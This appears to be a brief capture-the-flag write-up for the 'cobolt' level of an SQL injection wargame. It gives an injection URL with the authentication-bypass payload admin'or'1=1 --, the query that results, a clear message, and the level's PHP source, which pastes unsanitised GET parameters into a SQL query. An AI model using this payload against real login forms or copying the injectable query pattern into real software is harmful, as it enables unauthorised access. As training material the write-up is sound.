 안전함 https://los.eagle-jump.org/cobolt_ee003e254d2fe4fa6cc9505f89e44620.php?id=admin%27or%271=1%20--
query : select id from prob_cobolt where id='admin'or'1=1 --' and pw=md5('')
COBOLT Clear!
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[id])) exit("No Hack ~_~");
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from prob_cobolt where id='{$_GET[id]}' and pw=md5('{$_GET[pw]}')";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id'] == 'admin') solve("cobolt");
elseif($result['id']) echo "<h2>Hello {$result['id']}<br>You are not admin :(</h2>";
highlight_file(__FILE__);
?>